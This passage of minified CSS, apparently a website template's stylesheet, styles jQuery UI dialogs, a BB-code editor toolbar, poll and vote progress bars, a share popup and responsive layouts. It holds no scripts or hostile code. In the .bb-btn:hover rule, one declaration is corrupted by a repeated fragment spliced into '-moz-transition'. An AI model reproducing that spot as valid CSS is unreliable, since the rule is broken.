a{color:#222}.ui-widget-header{background:#1d243d;border:1px solid #1d243d;color:#fff;font-weight:700}.ui-widget-header a{color:#fff}.ui-state-default,.ui-widget-content .ui-state-default{background:#1d243d;border:1px solid #65706d;color:#fff;font-weight:700}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#fff;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus{background:#65706d;border:1px solid #65706d;color:#fff;font-weight:700}.ui-state-hover a,.ui-state-hover a:hover{color:#fff;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active{background:#65706d;border:1px solid #65706d;color:#fff;font-weight:700}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-widget :active{outline:none}.ui-state-error{background:#fef1ec 50% 50% repeat-x;border:1px solid #cd0a0a;color:#cd0a0a}.ui-widget-header .ui-icon{background-image:url(/templates/playday/images/ui-icons.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url(/templates/playday/images/ui-icons_h.png)}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-button .ui-button-text{display:block;line-height:1.4}.ui-button-text-only .ui-button-text{padding:.4em .8em}input.ui-button{padding:.4em 1em}.ui-button-set{margin-right:7px}.ui-button-set .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-dialog{overflow:hidden;padding:.2em;position:absolute;width:300px;text-align:left}.ui-dialog .ui-dialog-titlebar{padding:.5em 1em .3em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 16px .2em 0}.ui-dialog .ui-dialog-titlebar-close{height:18px;margin:-10px 0 0;padding:1px;position:absolute;right:.3em;top:50%;width:19px}.ui-dialog .ui-dialog-titlebar-close span{display:block;margin:1px}.ui-dialog .ui-dialog-titlebar-close:hover,.ui-dialog .ui-dialog-titlebar-close:focus{padding:0}.ui-dialog .ui-dialog-content{background:none;border:0;overflow:hidden;padding:.5em 1em;position:relative;zoom:1;text-align:left}.ui-dialog .ui-dialog-buttonpane{background-image:none;border-width:1px 0 0;margin:.5em 0 0;padding:.3em 1em .5em .4em;text-align:left}.ui-dialog .ui-dialog-buttonpane button{cursor:pointer;float:right;line-height:1.4em;margin:.5em .4em .5em 0;overflow:visible;padding:.2em .6em .3em;width:auto}.ui-dialog .ui-resizable-se{bottom:3px;height:14px;right:3px;width:14px}.ui-draggable .ui-dialog-titlebar{cursor:move}.commentS-td2 #b_left,.commentS-td2 #b_center,.commentS-td2 #b_right,.commentS-td2 #b_spoiler{display:none}.nono #b_left,.nono #b_center,.nono #b_right,.nono #b_spoiler{display:none}#searchtable input{max-width:150px!important}.editor input[type="text"]{padding:2px;background:#fff url(/templates/playday/images/fields.png) repeat-x;border:1px solid #bcc0c2}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left;background:#fff 50% bottom repeat-x;border:1px solid #dedede;color:#222}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-hover,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px;border:1px solid #a7a7a7;color:#4e4e4e;font-weight:bold}.full-news-custom-content p,.r-custom-text p{margin:0;padding:0}.sp_search{width:486px;margin:0 0 15px;border:2px #fff solid}.sp_search_head{height:37px;padding:5px;color:#888;font:bold 17px Arial;line-height:40px;text-transform:uppercase;background:#fff;border-bottom:1px #ccc solid}.sp_search_head img{float:left;margin-right:7px}.sp_search_table{font:11px Tahoma;color:#080808;width:100%;text-align:left;background:#d5f3ff}.sp_search_table .sp_s1{color:#1e81ba;text-decoration:underline;font-weight:700}.sp_search_table .sp_s2{color:#1e81ba;text-decoration:underline;font-weight:700}.sp_search_table .sp_s3{color:#1e81ba;text-decoration:underline;font-weight:700}.sp_search_table .sp_s4{color:#1e81ba;text-decoration:underline;font-weight:700}.sp_search_table td.sp_name{padding:6px 10px 8px 0;vertical-align:top;font:12px Tahoma;color:#080808}.sp_search_table a.sp_lnk{font:12px Tahoma;color:#080808;text-decoration:underline}.sp_search_table a.sp_lnk b{font-weight:700}.sp_search_table a.sp_lnk:hover,.sp_search_table a.sp_lnk:hover span{text-decoration:none}.sp_search_table td.sp_count{padding:6px 24px 8px 0;vertical-align:top;text-align:right}.sp_search_table td.sp_count span.sp_count_sp{color:#000;font-weight:700}.sp_search_table td.sp_count span.sp_count_sp2{color:#1e81ba;font-weight:700}.sp_search_table td.sp_name .sp_im_bl{float:left;margin:-4px 0 0;width:44px}.sp_search_table td.sp_name .sp_im_bl img{display:block;margin:0 auto}pre code{display:block;padding:.5em;background:#f9fafa;border:1px solid #dce7e7;overflow:auto;white-space:pre}pre .comment,pre .template_comment,pre .diff .header,pre .doctype,pre .lisp .string,pre .javadoc{color:#93a1a1;font-style:italic}pre .keyword,pre .css .rule .keyword,pre .winutils,pre .javascript .title,pre .method,pre .addition,pre .css .tag,pre .lisp .title{color:#859900}pre .number,pre .command,pre .string,pre .tag .value,pre .phpdoc,pre .tex .formula,pre .regexp,pre .hexcolor{color:#2aa198}pre .title,pre .localvars,pre .function .title,pre .chunk,pre .decorator,pre .builtin,pre .built_in,pre .lisp .title,pre .identifier,pre .title .keymethods,pre .id{color:#268bd2}pre .tag .title,pre .rules .property,pre .django .tag .keyword{font-weight:700}pre .attribute,pre .variable,pre .instancevar,pre .lisp .body,pre .smalltalk .number,pre .constant,pre .class .title,pre .parent,pre .haskell .label{color:#b58900}pre .preprocessor,pre .pi,pre .shebang,pre .symbol,pre .diff .change,pre .special,pre .keymethods,pre .attr_selector,pre .important,pre .subst,pre .cdata{color:#cb4b16}pre .deletion{color:#dc322f}pre .tex .formula{background:#eee8d5}.pm_progress_bar{border:1px solid #d8d8d8;padding:1px;margin:0 5px}.pm_progress_bar span{background:#000;font-size:0;text-indent:-2000em;height:10px;display:block;overflow:hidden}.pm_status{float:left;border:1px solid #d8d8d8;padding:0;background-color:#fff;width:100%;height:150px;margin-right:10px}.pm_status_content{padding:0 10px}.pm_status_head{border-bottom:1px solid #d8d8d8;background:#fff url(/templates/playday/images/bbcodes.png) repeat-x 0 100%;font:12px Tahoma;padding:10px;margin:0;font-weight:700;text-align:center;vertical-align:top;color:#4e4e4e}.voteprogress{overflow:hidden;height:15px;margin-bottom:5px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-ms-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(top,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#f9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.voteprogress span{color:#fff;text-align:center;text-indent:-2000em;height:15px;display:block;overflow:hidden;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-ms-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(top,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf',endColorstr='#0480be',GradientType=0)}.voteprogress .vote2{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-ms-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(top,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b',endColorstr='#c43c35',GradientType=0)}.voteprogress .vote3{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-ms-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(top,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462',endColorstr='#57a957',GradientType=0)}.voteprogress .vote4{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-ms-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(top,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de',endColorstr='#339bb9',GradientType=0)}.voteprogress .vote5{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-ms-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(top,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450',endColorstr='#f89406',GradientType=0)}.pollprogress{overflow:hidden;height:18px;margin-bottom:5px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-ms-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(top,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#f9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.pollprogress span{color:#fff;height:18px;display:block;overflow:hidden;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-ms-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(top,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf',endColorstr='#0480be',GradientType=0)}.pollprogress .poll2{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-ms-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(top,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b',endColorstr='#c43c35',GradientType=0)}.pollprogress .poll3{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-ms-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(top,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462',endColorstr='#57a957',GradientType=0)}.pollprogress .poll4{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-ms-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(top,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de',endColorstr='#339bb9',GradientType=0)}.pollprogress .poll5{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-ms-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(top,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450',endColorstr='#f89406',GradientType=0)}.bb-pane{height:1%;overflow:hidden;padding-bottom:5px;padding-left:5px;margin:0;height:auto!important;text-decoration:none;background-image:-webkit-gradient(linear,left 0%,left 100%,from(#FBFBFB),to(#EAEAEA));background-image:-webkit-linear-gradient(top,#FBFBFB,0%,#EAEAEA,100%);background-image:-moz-linear-gradient(top,#FBFBFB 0%,#EAEAEA 100%);background-image:linear-gradient(to bottom,#FBFBFB 0%,#EAEAEA 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FBFBFB',endColorstr='#EAEAEA',GradientType=0);border-radius:3px 3px 3px 3px;-moz-border-radius-bottomright:0;-webkit-border-bottom-right-radius:0;-khtml-border-bottom-right-radius:0;border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;-webkit-border-bottom-left-radius:0;-khtml-border-bottom-left-radius:0;border-bottom-left-radius:0;border-top:1px solid #d7d7d7;border-left:1px solid #d7d7d7;border-right:1px solid #d7d7d7;box-shadow:none!important}.bb-pane>b{margin-top:5px;margin-left:0;vertical-align:middle}.bb-pane .bb-btn + .bb-btn,.bb-pane .bb-btn + .bb-pane,.bb-pane .bb-pane + .bb-btn,.bb-pane .bb-pane + .bb-pane{margin-left:-1px}.bb-btn{display:inline-block;overflow:hidden;float:left;padding:4px 10px;border:1px solid #d4d4d4;-webkit-box-shadow:inset 0 1px 2px #fff;-moz-box-shadow:inset 0 1px 2px #fff;box-shadow:inset 0 1px 2px #fff;background-repeat:repeat-x;background-image:-webkit-gradient(linear,left 0%,left 100%,color-stop(0%,#fdfdfd),color-stop(100%,#e9e9e9));background-image:-webkit-linear-gradient(top,#fdfdfd,0%,#e9e9e9,100%);background-image:-moz-linear-gradient(top,#fdfdfd,0%,#e9e9e9,100%);background-image:linear-gradient(to bottom,#fdfdfd 0%,#e9e9e9 100%)}.bb-btn:hover{background:#e6e6e6;background-repeat:repeat-x;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#fdfdfd),color-stop(100%,#e6e6e6));background-image:-webkit-linear-gradient(top,#fdfdfd,0%,#e6e6e6,100%);background-image:-moz-linear-gradient(top,#fdfdfd,0%,#e6e6e6,100%);background-image:-o-linear-gradient(top,#fdfdfd,0%,#e6e6e6,100%);background-image:linear-gradient(to bottom,#fdfdfd 0%,#e6e6e6 100%);-webkit-transition:box-shadow .05s ease-in-out;-moz-transitground-image:-o-linear-gradient(top,#fdfdfd,0%,#e6e6e6,100%);background-image:linear-gradient(to bottom,#fdfdfd 0%,#e6e6e6 100%);-webkit-transition:box-shadow .05s ease-in-out;-moz-transition:box-shadow .05s ease-in-out;-o-transition:box-shadow .05s ease-in-out;transition:box-shadow .05s ease-in-out}.bb-btn:active{background:#f3f3f3;border-color:#cfcfcf;-webkit-box-shadow:0 0 5px #f3f3f3 inset;-moz-box-shadow:0 0 5px #f3f3f3 inset;box-shadow:0 0 5px #f3f3f3 inset}@font-face{font-family:'bb-editor-font';src:url(/templates/playday/fonts/bb-editor-font.ttf) format("truetype"),url(/templates/playday/fonts/bb-editor-font.woff) format("woff");font-weight:400;font-style:normal}[class^="bb-btn"],[class*=" bb-btn"]{font-family:'bb-editor-font';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;font-size:12px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bb-sel{float:left;padding:2px 2px 0}.bb-sel select{font-size:11px}.bb-sep{display:inline-block;float:left;width:1px;padding:2px}.bb-btn{cursor:pointer;outline:0}#b_font select{padding:0}#b_size select{padding:0}#b_b:before{content:"\f032"}#b_i:before{content:"\f033"}#b_u:before{content:"\f0cd"}#b_s:before{content:"\f0cc"}#b_img:before{content:"\f03e"}#b_up:before{content:"\e930"}#b_emo:before{content:"\f118"}#b_url:before{content:"\f0c1"}#b_leech:before{content:"\e98d"}#b_mail:before{content:"\f003"}#b_video:before{content:"\e913"}#b_audio:before{content:"\e911"}#b_hide:before{content:"\e9d1"}#b_quote:before{content:"\e977"}#b_code:before{content:"\f121"}#b_left:before{content:"\f036"}#b_center:before{content:"\f037"}#b_right:before{content:"\f038"}#b_color:before{content:"\e601"}#b_spoiler:before{content:"\e600"}#b_fla:before{content:"\ea8d"}#b_yt:before{content:"\f166"}#b_tf:before{content:"\ea61"}#b_list:before{content:"\f0ca"}#b_ol:before{content:"\f0cb"}#b_tnl:before{content:"\ea61"}#b_br:before{content:"\ea68"}#b_pl:before{content:"\ea72"}#b_size:before{content:"\f034"}#b_font:before{content:"\f031"}#b_header:before{content:"\f1dc"}#b_sub:before{content:"\f12c"}#b_sup:before{content:"\f12b"}#b_justify:before{content:"\f039"}.bb-pane h1{font-size:36px;margin-top:5px;margin-bottom:5px}.bb-pane h2{font-size:30px;margin-top:5px;margin-bottom:5px}.bb-pane h3{font-size:24px;margin-top:5px;margin-bottom:5px}.bb-pane h4{font-size:18px;margin-top:5px;margin-bottom:5px}.bb-pane h5{font-size:14px;margin-top:5px;margin-bottom:5px}.bb-pane h6{font-size:12px;margin-top:5px;margin-bottom:5px}.bb-pane-dropdown{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:180px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:11px;border:1px solid rgba(0,0,0,0.15);border-radius:4px;background:#fff;-webkit-box-shadow:0 1px 2px #dadada;-moz-box-shadow:0 1px 2px #dadada;box-shadow:0 1px 2px #dadada}.bb-pane-dropdown > li > a{display:block;padding:3px 10px;clear:both;font-weight:400;line-height:1.42857;color:#333;white-space:nowrap}.bb-pane-dropdown > li > a:hover,.bb-pane-dropdown > li > a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.bb-pane-dropdown .color-palette div .color-btn{width:17px;height:17px;padding:0;margin:0;border:1px solid #fff;cursor:pointer}.bb-pane-dropdown .color-palette{padding:0 5px}.bb-editor textarea{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:2px;border:1px solid #d7d7d7;width:100%;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s;margin-top:-1px}.editorcomm .bb-editor{width:565px}.editorcomm .bb-editor textarea{height:200px}.clr{clear:both}.quick-edit-text{padding:.4em;width:350px}.quick-edit-textarea{height:250px;box-sizing:border-box;padding:2px;border:1px solid #d7d7d7;width:100%;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s}#marker-bar,#txtselect_marker{display:block;visibility:hidden;position:absolute;z-index:1200;opacity:0;-webkit-transition:opacity .4s,visibility .1s linear .4s;-moz-transition:opacity .4s,visibility .1s linear .4s;-o-transition:opacity .4s,visibility .1s linear .4s;transition:opacity .4s,visibility .1s linear .4s}#txtselect_marker{cursor:pointer;background:url(/templates/playday/dleimages/marker.png) -0 -0 no-repeat}#txtselect_marker:hover{background-position:-0 -32px}#marker-bar{border:1px solid #ccc;border-radius:15px;background:#fff;padding:5px 10px;cursor:default;box-shadow:0 0 4px #ccc}#marker-bar.show{-webkit-transition:opacity .4s,visibility 0;-moz-transition:opacity .4s,visibility 0;-o-transition:opacity .4s,visibility 0;transition:opacity .4s,visibility 0;opacity:1;visibility:visible}#txtselect_marker.show{visibility:visible;width:32px;height:32px;-webkit-transition:opacity .4s,visibility 0;-moz-transition:opacity .4s,visibility 0;-o-transition:opacity .4s,visibility 0;transition:opacity .4s,visibility 0;opacity:1}#marker-bar .masha-social,#marker-bar .masha-marker{cursor:pointer;display:block;margin:0 5px;float:left}#marker-bar .masha-marker{line-height:1em;color:#aaa;border-bottom:1px dotted #aaa;margin-right:10px}#marker-bar .masha-marker:hover{color:#ea3e26;border-color:#ea3e26}.user_selection,.user_selection_true{background:#c4f47d;padding:2px 0}.user_selection a.txtsel_close,.user_selection_true a.txtsel_close{display:none}.user_selection .closewrap,.user_selection_true .closewrap{position:relative}.user_selection.hover a.txtsel_close,.user_selection_true.hover a.txtsel_close{display:inline-block;position:absolute;top:-7px;left:-5px;width:33px;height:33px;background:url(/templates/playday/dleimages/closemarker.png) -0 -0 no-repeat}.user_selection.hover a.txtsel_close:hover,.user_selection_true.hover a.txtsel_close:hover{background-position:-0 -33px}#share-popup{background:#fff;border:1px solid #aaa;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,0.5);position:absolute;width:414px;display:none;z-index:100;padding:10px 0;opacity:0;-webkit-transition:opacity .4s,visibility .1s linear .4s;-moz-transition:opacity .4s,visibility .1s linear .4s;-o-transition:opacity .4s,visibility .1s linear .4s;transition:opacity .4s,visibility .1s linear .4s}#share-popup.show{display:block;opacity:1;-webkit-transition:opacity .4s,visibility 0;-moz-transition:opacity .4s,visibility 0;-o-transition:opacity .4s,visibility 0;transition:opacity .4s,visibility 0;opacity:1}#share-popup .social{padding:0 0 10px 17px;height:40px}#share-popup .social p{padding-bottom:10px;margin:0;font-weight:700}#share-popup .social ul{list-style:none;margin:0;padding:0}#share-popup .social ul li{float:left;margin-right:20px;padding-top:2px;position:relative}#share-popup .social ul a{text-decoration:none;font-size:11px;display:inline-block;color:#aaa;padding-left:25px}#share-popup .social ul a:hover{text-decoration:underline;color:#ea3e26}#share-popup .social a span{cursor:pointer;width:20px;height:20px;background:url(/templates/playday/dleimages/social-icons.png) 20px 20px no-repeat;position:absolute;left:0;top:0}#share-popup .social .tw span{background-position:0 -20px}#share-popup .social .tw:hover span{background-position:0 0}#share-popup .social .fb span{background-position:-20px -20px}#share-popup .social .fb:hover span{background-position:-20px 0}#share-popup .social .vk span{background-position:-40px -20px}#share-popup .social .vk:hover span{background-position:-40px 0}#share-popup .social .gp span{background-position:-60px -20px}#share-popup .social .gp:hover span{background-position:-60px 0}#share-popup .link{clear:both;border-top:1px solid #d9d9d9;padding:10px 5px 0 10px;line-height:1.2;overflow:hidden;margin:0 7px}#share-popup .link p{font-weight:700;padding:0 0 3px;margin:0}#share-popup .link span{color:#999;font-size:10px;display:block;padding-top:3px}#share-popup .link a{display:block}.ajaxProgress{background:#eee url(/templates/playday/images/loader.gif) no-repeat center center;display:block;width:40px;height:40px;margin:10px auto;border-radius:10px;border:1px solid #ddd}.ias_trigger a{box-shadow:inset 0 1px 0 0 #fff;border-radius:6px;border:1px solid #dcdcdc;display:block;color:#777;font-weight:700;padding:10px 0;text-decoration:none;margin-bottom:20px;text-shadow:1px 1px 0 #fff;text-align:center;font-size:14px;background:#f4f4f4;background:-moz-linear-gradient(top,#f4f4f4 0%,#eaeaea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f4f4f4),color-stop(100%,#eaeaea));background:-webkit-linear-gradient(top,#f4f4f4 0%,#eaeaea 100%);background:-o-linear-gradient(top,#f4f4f4 0%,#eaeaea 100%);background:-ms-linear-gradient(top,#f4f4f4 0%,#eaeaea 100%);background:linear-gradient(to bottom,#f4f4f4 0%,#eaeaea 100%);margin-left:20px}.ias_trigger a:hover{background:#efefef;background:-moz-linear-gradient(top,#efefef 0%,#e0e0e0 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#efefef),color-stop(100%,#e0e0e0));background:-webkit-linear-gradient(top,#efefef 0%,#e0e0e0 100%);background:-o-linear-gradient(top,#efefef 0%,#e0e0e0 100%);background:-ms-linear-gradient(top,#efefef 0%,#e0e0e0 100%);background:linear-gradient(to bottom,#efefef 0%,#e0e0e0 100%)}.ias_trigger a:active{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.findrelated{width:99%;background:#ffc;border:1px solid #9E9E9E;padding:5px;margin-top:7px;margin-right:10px}.resmenu-open{display:none}.menu-resp{display:none}.desc-resp{display:none}@media (max-width: 1030px){body{padding:0}.robot1,.robot2{display:none}.main-center-block{width:auto;margin:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.head-block{-moz-border-radius:0;-webkit-border-radius:0;border-radius:-5px}.left-col{width:23%}.right-col{width:77%;background:#f1f1f1;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;min-height:1200px}.main-news-hover{display:none}.content-block{background:#1e243e;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.footer2{width:auto;margin:0;padding:10px 20px;font-size:13px;color:#8a7ba8;text-align:center;position:relative}.main-news{width:25%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.newshead a{position:absolute;left:0;top:0;width:90%;height:44px;padding:150px 5% 0;overflow:hidden;color:#0b0c12;font-size:16px;display:block;height:18px;overflow:hidden;line-height:18px;text-align:center}}@media (max-width: 960px){.banner-block{display:none}.right-col{padding-bottom:80px}.search-block{width:42%}.robot4{display:none}}@media (max-width: 940px){.full-news-rating{clear:both;float:none;padding-top:20px;margin:0 0 0 20px}}@media (max-width: 840px){.search-block{width:32%}.left-col{width:30%}.right-col{width:70%}.main-news{width:33.3%}.right-col{padding-bottom:0}}@media (max-width: 780px){.search-block{float:none;clear:both;position:absolute;left:20px;bottom:10px;width:90%}.head-block{height:130px}.main-news{width:50%}.full-news-info-f{clear:both;float:none;padding-top:20px;margin:0 0 0 20px}}@media (max-width: 700px){.comment-block-links2,.comment-block-links3,.comment-block-links4{display:none}}@media (max-width: 630px){.left-col{display:none;float:none;width:auto}.hide-desc{display:none;float:none;width:auto}.right-col{float:none;width:100%}.menu-resp{display:block;background:#fff;-moz-box-shadow:inset 0 0 84px rgba(0,0,0,.08);-webkit-box-shadow:inset 0 0 84px rgba(0,0,0,.08);box-shadow:inset 0 0 84px rgba(0,0,0,.08);padding:10px;border-bottom:1px #ddd solid}.menu-resp span{display:inline-block;padding:10px 20px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid #d56934;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.76);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.76);box-shadow:inset 0 0 2px rgba(252,247,192,.76);background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#ffa200),color-stop(1,#f54303));background:-moz-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-webkit-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-o-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-ms-linear-gradient(top,#ffa200 5%,#f54303 100%);background:linear-gradient(to bottom,#ffa200 5%,#f54303 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa200',endColorstr='#f54303',GradientType=0);background-color:#ffa200;color:#fff;cursor:pointer}.desc-resp{display:block;background:#fff;-moz-box-shadow:inset 0 0 84px rgba(0,0,0,.08);-webkit-box-shadow:inset 0 0 84px rgba(0,0,0,.08);box-shadow:inset 0 0 84px rgba(0,0,0,.08);padding:10px;border-bottom:1px #ddd solid}.desc-resp span{display:inline-block;padding:10px 20px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid #d56934;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.76);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.76);box-shadow:inset 0 0 2px rgba(252,247,192,.76);background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#ffa200),color-stop(1,#f54303));background:-moz-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-webkit-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-o-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-ms-linear-gradient(top,#ffa200 5%,#f54303 100%);background:linear-gradient(to bottom,#ffa200 5%,#f54303 